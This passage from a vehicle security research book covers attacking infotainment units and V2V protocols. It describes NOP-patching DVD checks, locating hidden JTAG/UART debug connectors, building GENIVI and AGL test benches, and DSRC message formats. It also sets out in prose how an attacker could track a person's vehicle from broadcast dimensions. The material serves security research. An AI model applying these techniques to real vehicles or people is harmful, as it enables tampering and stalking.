copy of your purchased DVD in your system rather than the original
because your car gets really hot during the day and you don’t want the
DVD to warp.
While an ordinary consumer isn’t likely to be able to bypass these DVD
checks, it would be possible to locate the DVD checks and replace them
with no-operation instructions (NOPs), which would make the checks liter-
ally do nothing. Then you could upload this modified version of the DVD
check to your IVI and use your backup DVD for navigation.
NOTE All the hacks mentioned so far can be done without removing the unit. However, you
could dig even deeper by taking the unit out and going after the chips and memory
directly, as discussed in Chapter 6.
Figure 9-3: IDA view of DVD checks

166 Chapter 9
Attacking the IVI Hardware
If you’re more comfortable attacking hardware than software and you’re
able to remove the IVI from the target vehicle, you can go after the IVI
system hardware instead. For that matter, if you’ve had no luck accessing
the IVI system software, a hardware attack might provide additional insight
that’ll help you find a way in. You’ll sometimes find that you can access
system security keys by attacking the hardware when something like the
update method mentioned earlier fails.
Dissecting the IVI Unit’s Connections
If you’re unable to gain access to a vehicle’s system through the update
method discussed in the previous section, you can attack the IVI’s wiring
and bus lines. Your first step will be to remove the IVI unit and then trace
the wires back to the circuit board in order to identify its components and
connections, like the ones shown in Figure 9-4.
Figure 9-4: Connector view of a double DIN IVI unit
When you take your IVI unit out, you’ll see a lot of wires because, unlike
aftermarket radios, OEM units are heavily connected to the vehicle. The back
metal panel on the IVI usually doubles as a heat sink, and each connector is
often separated by its functionality. (Some vehicles keep the Bluetooth and
cellular piece in another module, so if you’re looking to research a wireless
exploit and the IVI unit doesn’t have this wireless module, continue looking
for the telematics module.)
By tracing the actual wires or looking at a wiring diagram like the one
shown in Figure 9-5, you can see that the Bluetooth module is actually
a separate piece from the navigation unit (IVI). Notice in the diagram

In-Vehicle Infotainment Systems 167
that the Bluetooth unit uses CAN (B-CAN) on pin 18. If you look at the
navigation unit’s wiring diagram, you can see that instead of CAN, K-Line
(pin 3) is directly attached to the IVI unit. (We discussed these protocols
in Chapter 2.)
Figure 9-5: Hands-free wiring diagram
If you can determine whether your target is connected to a network
bus, you’ll know just how much your exploit can control. At the very least,
the bus directly connected to the target can be influenced by any code you
put on the target system. For instance, in the wiring examples shown in

168 Chapter 9
Figure 9-5, a vulnerability in the Bluetooth module would give us direct
CAN access; however, if we exploited the IVI’s navigation system, we’d need
to use K-Line instead (see Figure 9-6). You can tell which network you have
access to by looking at the wiring diagram in Figure 9-5 and seeing whether
K-Line or CAN are connected to your target device. Which bus you’re on
will affect your payload and what networked systems you’ll be able to influ-
ence directly.
ILL-
K-LINE
SCTY RADIO
AUDIO REMOTE GND
RR R-
RR R+
RED
LT BLU
GRN
BRN
ORG
BLU
INTERIOR LIGHTS SYSTEM
1
2
3
4
5
6
7
8
Figure 9-6: K-Line specified in the wiring diagram for the navigation unit
Disassembling the IVI Unit
If your goal is to directly attack the system hardware or if you don’t have a
wiring diagram showing the connections to the entertainment unit, you’ll
need to start taking the unit apart. Because IVI units are really compact
and they bundle a lot of functionality into a small area, taking them apart
means removing lots of screws and several layers of connected circuit boards.
The disassembly task is time consuming and complicated and should prob-
ably be your last resort.
To begin disassembly, start by removing the case. Each unit comes apart
differently, but typically you can remove the front and back plate screws and
then work your way down from the top. Once inside, you’ll most likely find a
circuit board like the one shown in Figure 9-7.
Although the print on the circuit board is a little hard to read, you’ll
probably find that many of the pins are labeled. Pay close attention to any
connectors that are attached to the circuit board but not connected or
that are covered by the heat sink. You’ll often find that certain connectors
used during the manufacturing process are left behind, disconnected on
the circuit board. These can be a great way in to the IVI unit. For example,
Figure 9-8 shows a hidden connector revealed once the back panel was
removed on the target IVI.
Hidden connectors are a great place to start when going after a device’s
firmware. These connectors often have methods to load and debug the firm-
ware running on the systems, and they can also provide serial-style debug-
ging interfaces that you can use to see what’s happening with the system. In
particular, you should look for JTAG and UART interfaces.

In-Vehicle Infotainment Systems 169
Figure 9-7: Many pins and connectors are labeled directly on the PCB.
Figure 9-8: Nonexposed hidden connector
170 Chapter 9
At this stage, you should start tracing the pins and looking at data sheets
for the onboard chips. After a bit of sleuthing as to where these pins connect,
you should have a better idea of what you’re dealing with and the intended
purpose of this hidden connector. (See Chapter 8 for more on analyzing cir-
cuit boards and reverse engineering hardware.)
Infotainment Test Benches
Instead of tampering with your own factory-installed entertainment unit and
risking damage, you can experiment with a test bench system, whether that’s
one from a junkyard or an open source development platform. (Aftermarket
radios aren’t a good choice because they don’t usually tie into the CAN bus
network.) In this section, we’ll look at two open source entertainment sys-
tems that you can run in a VM on a PC, the GENIVI demo platform, and
Automotive Grade, which requires an IVI.
GENIVI Meta-IVI
The GENIVI Alliance (http://www.genivi.org/) is an organization whose main
objective is to drive the adoption of open source IVI software. Membership is
paid, but you can download and participate in the GENIVI software projects
for free. Membership, especially board-level membership, in GENIVI is very
costly, but you can join the mailing list to participate in some of the devel-
opment and discussions. The GENIVI system can be run directly on Linux
with no need for an IVI. It’s basically a collection of components that you
can use to build your own IVI.
In Figure 9-9, a high-level block diagram of the GENIVI system shows
how the pieces fit together.
The GENIVI demo platform has some basic human–machine interface
(HMI) functionality: the FSA PoC stands for fuel stop advisor proof-of-concept
(proof of concept because certain of these apps aren’t used in production).
The FSA is part of the navigation system and is designed to alert drivers
if they are going to run out of fuel before reaching their destination. The
Web browser and audio manager PoCs should be self-explanatory. Another
component not shown in the figure is the navigation app. This app is pow-
ered by the open source Navit project (http://www.navit-project.org/) and uses
a plugin for the freely licensed OpenStreetMap mapping software (https://
www.openstreetmap.org/).
The GENIVI’s middleware components make up the core GENIVI
operating system, and they’re discussed here in the order in which they
appear in Figure 9-9 (persistency is excluded since there isn’t currently any
documentation on this module):
Diagnostic log and trace (DLT) An AUTOSAR 4.0–compatible log-
ging and tracing module. (Autosar is simply an automotive standards
group; see https://www.autosar.org/.) Some features of the DLT can use
TCP/IP, serial communications, or standard syslog.
In-Vehicle Infotainment Systems 171
Node state manager (NSM) Keeps track of the vehicle’s running state
and is responsible for shutdown and for monitoring system health.
Node startup controller (NSC) Part of the NSM persistence. Handles
all data stored on a hard drive or flash drive.
Audio manager daemon The audio hardware/software abstraction
layer.
Audio manager plugins Part of the audio manager daemon.
Webkit Web browser engine.
Automotive message broker (AMB) Allows an application to access
vehicle information from the CAN bus without having to know the spe-
cific CAN bus packet layouts. (The system you’re talking to must sup-
port OBD or AMB directly in order for this to work.)
FSA
PoC
Web Browser
PoC
Audio Manager
PoC
HMI to Select the Demo App
Qt5
Software Platform
Middleware
DLT NSM NSC Persistency
Audio
Manager
Daemon
Audio
Manager
Plugins
Webkit
Automotive
Message
Broker
Kernel
Hardware Platform
PDK
(tools)
HMI and
Apps
GENIVI
Components
Hardware
and Tools
Legend
Figure 9-9: GENIVI software layout
Building the Environment
The easiest way to build the GENIVI system on Linux is to use a Docker
image. First, grab the easy build like this:
$ git clone https://github.com/gmacario/easy-build
NOTE This Docker image won’t work on the eCryptfs filesystem that Ubuntu uses on home
directories, so make sure to download and follow these instructions outside your
default home directory.

172 Chapter 9
You’ll need Docker installed if you don’t already have it. On Ubuntu,
this command is:
$ sudo apt-get install docker.io
Then, cd into the easy-build/build-yocto-genivi folder in your Home direc-
tory and run this:
$ sudo docker pull gmacario/build-yocto-genivi
$ sudo ./run.sh
Docker builds a little VM for you to work in, and running run.sh should
put you in a root terminal environment in the Docker instance.
Now, finish the install by getting the rest of the GENIVI build and
creating an image that you can use in the QEMU VM. Run the following
commands:
# chmod a+w /dev/shm
# chown build.build ~build/shared
# su - build
$ export GENIVI=~/genivi-baseline
$ source $GENIVI/poky/oe-init-build-env ~/shared/my-genivi-build
$ export TOPDIR=$PWD
$ sh ~/configure_build.sh
$ cd $TOPDIR
$ bitbake -k intrepid-image
The output of the final bitbake command should look something
like this:
Build Configuration:
BB_VERSION = "1.24.0"
BUILD_SYS = "x86_64-linux"
NATIVELSBSTRING = "Ubuntu-14.04"
TARGET_SYS = "i586-poky-linux"
MACHINE = "qemux86"
DISTRO = "poky-ivi-systemd"
DISTRO_VERSION = "7.0.2"
TUNE_FEATURES = "m32 i586"
TARGET_FPU = ""
meta
meta-yocto
meta-yocto-bsp = "(detachedfromdf87cb2):df87cb27efeaea1455f20692f9f1397c6fcab254"
meta-ivi
meta-ivi-bsp = "(detachedfrom7.0.2):54000a206e4df4d5a94db253d3cb8a9f79e4a0ae"
meta-oe = "(detachedfrom9efaed9):9efaed99125b1c4324663d9a1b2d3319c74e7278"
As of this writing, the build process errors out on fetching the Bluez
package.

In-Vehicle Infotainment Systems 173
Remove the following file, and try bitbake again:
$ rm /home/build/genivi-baseline/meta-ivi/meta-ivi/recipes-connectivity/bluez5/bluez5_%.bbappend
Once everything is finished, you should have images in your tmp/deploy/
images/qemux86/ folder.
Now you’re ready to run your image in an emulator. For ARM emula-
tion, run this:
$ $GENIVI/meta-ivi/scripts/runqemu horizon-image vexpressa9
For x86, use this command:
$ $GENIVI/poky/scripts/runqemu horizon-image qemux86
And this command is for x86-64:
$ $GENIVI/poky/scripts/runqemu horizon-image qemux86-x64
You should now be ready to research a GENIVI-based IVI system. As
you’ve seen, the steps can be a bit daunting. The most difficult part of work-
ing on GENIVI is getting it up and running. Once you have a system to look
at, you can pick any executable to begin your security audit.
Automotive Grade Linux
Automotive Grade Linux (AGL) is an IVI system that you can run on a physical
IVI unit. Unlike GENIVI, AGL doesn’t have a costly board structure. AGL’s
goals are similar to those of GENIVI: it’s trying to build an open source
IVI unit as well as other related parts, such as telematics and instrument
clusters.
As of this writing, you should be able to find a demo image of AGL for
VMware (last released in 2013), installation instructions, and a bootable
USB version for x86 at the AGL website (http://automotivelinux.org/). These
images are designed to run on in-vehicle computer hardware, like the
Nexcom VTC-1000, a headless Linux device that comes with CAN and
touchscreens. Unlike the GENIVI project, the AGL demonstration images
are mainly designed and tested to run on hardware, although it may be pos-
sible to run some development images in a VM.
As you can see in Figure 9-10, the AGL demonstration image has a
very pretty interface, but don’t expect all applications to run smoothly,
as many are simply placeholders that are actively being built. Because
AGL is normally tested on physical hardware, you’ll have to spend around
$1,000 to get the hardware necessary to install AGL smoothly. It’s also
possible to get an image to run on a QEMU VM as well. (One nice thing
about buying a development IVI is that you can program it to work with
any vehicle.)

174 Chapter 9
Figure 9-10: Automotive Grade Linux sample screens
Acquiring an OEM IVI for Testing
If you decide to run a physical IVI unit for testing, you’ll have to either
pull a factory (OEM) IVI system from an existing vehicle or buy a develop-
ment IVI, such as the Nexcom VTC-1000 or a model like those referenced
in the Tizen hardware compatibility list (https://wiki.tizen.org/wiki/IVI/
IVI_Platforms).
If you choose to go the OEM factory-installed route, you can buy one
from the dealership or pull one from a junkyard. Development and OEM
IVI units purchased directly from a dealership will typically run from $800
to $2,000, so it’s much more cost-effective to pull one from a junkyard,
though it may be difficult to find your target high-end IVI system. You can
also buy non-OEM aftermarket units, such as Kenwood or Pioneer, which—
while often cheaper—typically won’t tie into a vehicle’s CAN system.
Unfortunately, pulling a radio out of a modern vehicle without destroy-
ing it isn’t an easy task. You’ll often need to remove the plastic around the
gauge cluster on the dashboard and the plastic around the radio before you
can remove the radio from its harness. If you run into an antitheft security
code for the radio, check the owner’s manual for the code, if you’re lucky
enough to find that. If you can’t find the code, be sure to grab the VIN
In-Vehicle Infotainment Systems 175
from the donor vehicle because you might need it to get or reset the anti-
theft PIN. (If you grabbed the ECU from the vehicle, remember you can
query that to get the VIN as well.)
You’ll need to refer to the wiring diagram for your IVI system in order
to get it to start on its own, but you can leave out most of the wires that
you’re not testing. If you’re building an OEM-based unit, it may be worth
your while to completely disassemble the unit and to connect any test con-
nectors so that you’ll not only have the normal IVI system running but also
be able to access any of the hidden connectors.
Summary
You should now be comfortable analyzing your existing radio system. We’ve
covered how to safely work in a VM or test environment to find vulnerabilities
in IVI systems. These systems hold a lot of code and are the most powerful
electronic systems in a vehicle. Mastery of the IVI units will give you full
control of your target, and there’s no part of a vehicle with a greater con-
centration of attack surface than the IVI system. When performing security
research, an IVI and telematics system will provide you with the most valu-
able vulnerabilities, and you’ll find that the vulnerabilities found in these
systems will often be remote or wireless and directly connected to the
vehicle’s bus lines.

10
VEHICLE-TO-VEHICLE
COMMUNICATION
The latest trend in vehicle technology is
vehicle-to-vehicle (V2V) communication—or
in the case of vehicles communicating
with roadside devices, vehicle-to-infrastructure
(V2I) communication. V2V communication is primarily
designed to communicate safety and traffic warnings
to vehicles through a dynamic mesh network between vehicles and road-
side devices called the intelligent transportation system. This mesh connects
various nodes—vehicles or devices—in the network and relays informa-
tion between them.
The promise of V2V is so great that in February 2014 the US Department
of Transportation announced its desire to implement a mandate requiring
that V2V-based communication be included in all new light vehicles, though
as of this writing nothing has been finalized.
V2V is the first automotive protocol to consider cybersecurity threats at
the design stage, rather than after the fact. The details of V2V implementa-
tion and interoperation between countries are still being determined, so
many processes and security measures are still undecided. Nevertheless, in

178 Chapter 10
this chapter, we’ll review the current design considerations in an attempt to
offer guidelines for what to expect. We’ll detail the thinking behind differ-
ent approaches and discuss the types of technologies likely to be deployed
in the V2V space. We’ll also discuss several protocols used in V2V commu-
nications and the types of data they’ll transmit, and we’ll review V2V’s secu-
rity considerations as well as areas for security researchers to focus on.
NOTE Because this chapter focuses on a technology yet to be implemented, we won’t cover the
reasons behind various features, nor will we discuss the ways that manufacturers can
implement each feature because all of that detail is subject to change.
Methods of V2V Communication
In the world of V2V communication, vehicles and roadside devices interact
in one of three ways: via existing cellular networks; using dedicated short-
range communication (DSRC), which is a short-range communication proto-
col; or via a combination of communication methods. In this chapter we’ll
focus on DSRC, as it’s the most common method of V2V communication.
Cellular Networks
Cellular communication doesn’t require roadside sensors, and existing
cellular networks already have a security system in place, so communica-
tion can rely on security methods provided by the cellular carriers. The
security provided by cellular networks is at the wireless level (GSM), not
the protocol level. If the connected device is using IP traffic, then stan-
dard IP security, such as an encryption and reduction of attack surfaces,
still needs to be applied.
DSRC
DSRC requires the installation of specialized equipment in modern
vehicles and new roadside equipment. Because DSRC is designed
specifically for V2V communication, security measures can be imple-
mented prior to widespread adoption. DSRC is also more reliable
than cellular communication, with lower latency. (See “The DSRC
Protocol” on page 179 for more on DSRC.)
Hybrid
The hybrid approach combines cellular networks with DSRC, Wi-Fi,
satellite, and any other communication that makes sense, such as future
wireless communication protocols.
In this chapter, we’ll focus on DSRC because it’s unique to the V2V
infrastructure. The DSRC protocol will be the main protocol deployed
by V2V, and you may see it mixed with other communication methods.
NOTE You can use traditional methods to analyze communication, such as cellular, Wi-Fi,
satellite, and so on. Evidence of these signals communicating doesn’t necessarily
mean the vehicle is using V2V communication. However, if you see DSRC being
transmitted, you’ll know that V2V has been implemented in that vehicle.

Vehicle-to-Vehicle Communication 179
The DSRC Protocol
DRSC is a one- or two-way short-range wireless communication system spe-
cifically built for vehicle communications between vehicles and roadside
devices, or from vehicle to vehicle.
DSRC operates in the 5.85 to 5.925 GHz band reserved for V2V and V2I.
The transmit power used by a DSRC device will dictate its range. Roadside
equipment can transmit at higher-power ranges, allowing up to a 1,000 m
specification, while vehicles can broadcast only at a power level that provides
closer to 300 m ranges.
DSRC is based on the wireless 802.11p and 1609.x protocols. DSRC-
and Wi-Fi-based systems, such as wireless access for vehicle environments
(WAVE), use IEEE 1609.3 specification or the WAVE short-message proto-
col (WSMP). These messages are single packets with no more than 1,500
bytes and typically less than 500 bytes. (Network sniffers such as Wireshark
can decode WAVE packets, which allows for easy sniffing of traffic.)
DSRC data rates depend on the number of users accessing the local
system at the same time. A single user on the system would typically see data
rates of 6 to 12Mbps, while users in a high-traffic area—say, an eight-lane
freeway—would likely see 100 to 500Kbps. A typical DSRC system can handle
almost 100 users in high-traffic conditions, but if the vehicles are travel-
ing around 60 km/h, or 37 mph, it’ll usually support around only 32 users.
FUN WITH V2V ACRONYMS
The auto industry loves acronyms as much as any government does, and V2V
is no exception. In fact, the lack of any universal V2V standard between coun-
tries means that the world of V2V acronyms can be especially messy because
there’s little consistency and a good dose of confusion. To help you out, here
are some acronyms that you’ll run into when researching V2V-related topics:
ASD Aftermarket safety device
DSRC Dedicated short-range communication
OBE Onboard equipment
RSE Roadside equipment
SCMS Security Credentials Management System
V2I, C2I Vehicle-to-infrastructure, or car-to-infrastructure (Europe)
V2V, C2C Vehicle-to-vehicle, or car-to-car (Europe)
V2X, C2X Vehicle-to-anything, or car-to-anything (Europe)
VAD Vehicle awareness device
VII, ITS Vehicle infrastructure integration, intelligent transportation system
WAVE Wireless access for vehicle environments
WSMP WAVE short-message protocol

180 Chapter 10
(These data rates are estimated from the Department of Transportation’s
paper “Communications Data Delivery System Analysis for Connected
Vehicles.”1)
The number of channels dedicated to the 5.9 GHz range of the DSRC
system varies between countries. For example, the US system is designed to
support seven channels with one channel that acts as a dedicated control
channel reserved for sending short high-priority management packets. The
European design supports three channels with no dedicated control chan-
nel. This disparity is largely due to the fact that each country has different
drivers for the technology: Europe’s system is market driven, while the US
system has a strong vehicle safety initiative behind it. Therefore, while the
protocols will interoperate, the types of messages supported and sent will
differ significantly. (In Japan, DSRC is currently being used for toll collec-
tion, but the Japanese are also planning to use a 760 MHz band for crash
avoidance. The Japanese 5.8 GHz channels don’t use 802.11p, but they
should still support the 1609.2 V2V security framework.)
NOTE While both Europe and the United States use 802.11p with ECDSA-256 encryption,
the two systems are not 100 percent compatible. As of this writing, they incorporate
various technical differences, such as where the signing stack is placed in the packet.
There’s no good technical reason for this lack of standardization, so this will hopefully
be fixed before widespread adoption.
Features and Uses
All DSRC implementations offer convenience and safety features, but their
features differ. For example, the European DSRC system will use DSRC for
the following:
Car sharing Would work like today’s vehicle sharing, such as car2go,
except that instead of using a third-party vehicle dongle attached to the
OBD-II connector to control the vehicle, it would use the V2I protocols
Connections to points of interest Similar to the points of interest,
such as restaurants or gas stations, in a traditional navigation system
but would be broadcast to passing vehicles
Diagnostics and maintenance Would report the reason why a vehicle’s
engine light is on via DSRC instead of having to read codes from an
OBD connector
Driving profiles for insurance purposes Would replace insurance-
style dongles that record driving behavior
Electronic toll notification Would allow for automated payments at
toll booths (already being tested in Japan)
1. James Misener et al., Communications Data Delivery System Analysis: Task 2 Report: High-Level
Options for Secure Communications Data Delivery Systems (Intelligent Transportation System Joint
Program Office, May 16, 2012), http://ntl.bts.gov/lib/45000/45600/45615/FHWA-JPO-12-061_
CDDS_Task_2_Rpt_FINAL.pdf
Vehicle-to-Vehicle Communication 181
Fleet management Would allow for the monitoring of fleets of vehicles,
such as those used for trucking and transportation services
Parking information Would record duration of parking and could
displace traditional parking meters
Security-driven areas like the United States are more concerned with
communicating warnings about things like the following:
Emergency vehicles approaching Would notify vehicles of an
approaching emergency vehicle
Hazardous locations Would warn drivers of hazards, such as an icy
bridge or road surface, or falling rocks
Motorcycle approaches Would signal the approach of a passing
motorcycle
Road works Would notify drivers of upcoming construction
Slow vehicles Would provide early notification of traffic congestion or
traffic slowdowns due to slow-moving farm or oversized vehicles
Stationary (crash) vehicles Would warn of vehicles that have broken
down or were in a recent collision
Stolen vehicle recovery Might work similarly to a LoJack-like service
in that it would allow law enforcement to locate a stolen vehicle based
on a radio beacon
Additional types of communication categories that could be imple-
mented via DSRC include traffic management; law enforcement, such as
communicating speeds or tracking vehicles; driver assistance, such as park-
ing assistance or lane guidance; and highway automation projects, such as
self-driving vehicles that use V2I roadways to assist in guidance.
Roadside DSRC Systems
Roadside DSRC systems are also used to pass standardized messages and
updates to vehicles with information such as traffic data and hazard or road
works warnings. The European Telecommunications Standards Institute
(ETSI) has designed two formats for continuous traffic data, both of which
use 802.11p: the cooperative awareness message (CAM) and the decentral-
ized environmental notification message (DENM).
CAMs for Periodic Vehicle Status Exchanges
CAMs are broadcast periodically through the V2X network. ETSI defines the
packet size of a CAM as 800 bytes and the reporting rate at 2 Hz. This proto-
col is still in its preliminary stages. If you encounter CAMs in the future, they
may vary from the proposal, but we’re including the current proposed char-
acteristics to give you a sense of what you can expect from the CAM protocol
in the future.
CAM packets consist of an ITS PDU header and station ID as well as
one or more station characteristics and vehicle common parameters.
182 Chapter 10
Station characteristics may include the following:
• Mobile ITS station
• Physical relevant ITS station
• Private ITS station
• Profile parameters
• Reference position
Vehicle common parameters may consist of the following:
• Acceleration
• Acceleration confidence
• Acceleration controllability
• Confidence ellipse
• Crash status (optional)
• Curvature
• Curvature change (optional)
• Curvature confidence
• Dangerous goods (optional)
• Distance-to-stop line (optional)
• Door open (optional)
• Exterior lights
• Heading confidence
• Occupancy (optional)
• Station length
• Station-length confidence (optional)
• Station width
• Station-width confidence (optional)
• Turn advice (optional)
• Vehicle speed
• Vehicle-speed confidence
• Vehicle type
• Yaw rate
• Yaw rate confidence
Although some of these parameters are marked as optional, they’re actu-
ally mandatory in certain situations. For example, a basic vehicle profile—
station ID of 111 in binary—must report crash status and whether the vehicle
is carrying dangerous goods, if known. An emergency vehicle—station ID

Vehicle-to-Vehicle Communication 183
of 101 in binary—must report whether its lights and sirens are in use. Public
transportation vehicles—station ID also 101—are required to report when
their entry door is open or closed and may also report schedule deviation
and occupancy count.
DENMs for Event-Triggered Safety Notifications
DENMs are event-driven messages. While CAMs are periodically sent so
that they’re regularly updated, DENMs are triggered by safety and road
hazard warnings. Messages might be sent in cases of:
• Collision risks (determined by roadside devices)
• Entering hazardous locations
• Hard braking
• High wind levels
• Poor visibility
• Precipitation
• Road adhesion
• Road work
• Signal violations
• Traffic jams
• Vehicles involved in an accident
• Wrong-way driving
These messages stop either when the condition that triggered them is
gone or after a set expiry period.
DENMs can also be sent to cancel or negate an event. For instance, if
roadside equipment identified that a vehicle was going the wrong way down
a street, it could send an event to notify nearby drivers. Once that driver
had moved the vehicle into the proper lane, the equipment could send a
cancel event to signal that the risk had passed.
Table 10-1 shows the packet structure and byte position of a DENM
packet.
Table 10-1: Packet Structure and Byte Position of a DENM Packet
Container Name Byte start
position
Byte end
position
Notes
ITS Header Protocol Version 11ITS Version
Message ID 22Message Type
Generation Time 38Timestamp
(continued)

184 Chapter 10
Table 10-1 (continued)
Container Name Byte start
position
Byte end
position
Notes
Management Originator ID 912 ITS Station ID
Sequence Number 13 14
Data Version 15 15 255 = Cancel
Expiry Time 16 21 Timestamp
Frequency 21 21 Transmission Frequency
Reliability 22 22 Probability event is true.
Bit 1..7
IsNegation 22 22 1 == Negate. Bit 0
Situation CauseCode 23 23
SubCauseCode 24 24
Severity 25 25
Location Latitude 26 29
Longitude 30 33
Altitude 34 35
Accuracy 36 39
Reserved 40 nVariable size
There are optional messages as well. For example, the situation con-
tainer could include TrafficFlowEffect, LinkedCause, EventCharacteristics,
VehicleCommonParameters, and ProfileParameters, just as in the CAN structure.
WAVE Standard
The WAVE standard is a DSRC-based system used in the United States
for vehicle packet communication. The WAVE standard incorporates the
802.11p standard as well as the range of 1609.x standards across the OSI
model. The purposes of these standards are as follows:
802.11p Defines the 5.9 GHz WAVE protocol (a modification of the
Wi-Fi standard); also has random local MAC addressing
1609.2 Security services
1609.3 UDP/TCP IPv6 and LLC support
1609.4 Defines channel usage
1609.5 Communication manager
1609.11 Over-the-air electronic payment and data exchange protocol
1609.12 WAVE identifier
NOTE To explore the WAVE standard in more detail, you can use the OSI numbers in the
preceding list to pull up the relevant reference documentation online.

Vehicle-to-Vehicle Communication 185
WSMP is used in both service and control channels. WAVE uses IPv6,
the most recent Internet protocol, for service channels only. IPv6 is config-
ured by the WAVE management entity (WME) and also handles channel
assignments and monitors service announcements. (The WME is unique
to WAVE and handles the overhead and maintenance of the protocol.)
Control channels are used for service announcements and short messages
from safety applications.
WSMP messages are formatted as shown in Figure 10-1.
WSMP
Version PSID Channel
Number
Data
Rate
Transmission
Power
WAVE
Element ID
WAVE
Length
WSMP
Data
Figure 10-1: WSMP message format
The type of application provided by a roadside device, or hosted by
a vehicle, is defined by the provider service identifier (PSID). The actual
announcement of a service comes from a WAVE service announcement
(WSA) packet, the structure of which is shown in Table 10-2.
Table 10-2: WAVE Service Announcement Packet
Section Elements
WSA header WAVE version
EXT Fields
Service Info WAVE Element ID
PSID
Service Priority
Channel Index
EXT Fields
Channel Info WAVE Element
Operating Channel
Channel Number
Adaptable
Data Rate
Transmit Power
EXT. Fields
WAVE Routing Advertisement WAVE Element
Router Lifetime
IP Prefix
Prefix Length
Default Gateway
Gateway MAC
Primary DNS
EXT. Fields

186 Chapter 10
If the vehicle’s PSID matches that of an advertised PSID, the vehicle will
begin communications.
Tracking Vehicles with DSRC
One attack that utilizes DSRC communications is vehicle tracking. If attack-
ers can create their own DSRC receiver by buying a DSRC-capable device or
using software-defined radio (SDR), they could receive information about
vehicles within the receiver’s range—such as the size, location, speed, direc-
tion, and historical path up to the last 300 m—and use this information to
track a target vehicle. For example, if an attacker knew the make and model
of a target vehicle and the size of the target, they could set up a receiver
near the target’s home to remotely detect when the target moves out of
range of the DSRC receiver. This would tell the attacker when the owner
had left their house. This method would allow an attacker to continue to
track and identify vehicle activity despite the owner’s attempts to obscure
identifying information.
Information on vehicle size is transmitted in the following four fields:
• Length
• Body width
• Body height
• Bumper height (optional)
This information should be accurate to within a fraction of an inch
because it’s set by the manufacturer. The attacker could use this size infor-
mation to accurately determine the make and model of a car. For instance,
Table 10-3 lists the dimensions for a Honda Accord.
Table 10-3: Honda Accord Dimensions
Length Body width Body height Bumper height
191.4 inches 72.8 inches 57.5 inches 5.8 inches
Given these dimensions and a bit more information, such as the esti-
mated time a target might pass a sensor, an attacker could determine
whether a target has passed a sensor and track that target.
Security Concerns
There are other attack potentials in the implementation of V2V, as was
investigated by the Crash Avoidance Metrics Partnership (CAMP), a group
of several auto manufacturers working to conduct different safety-related
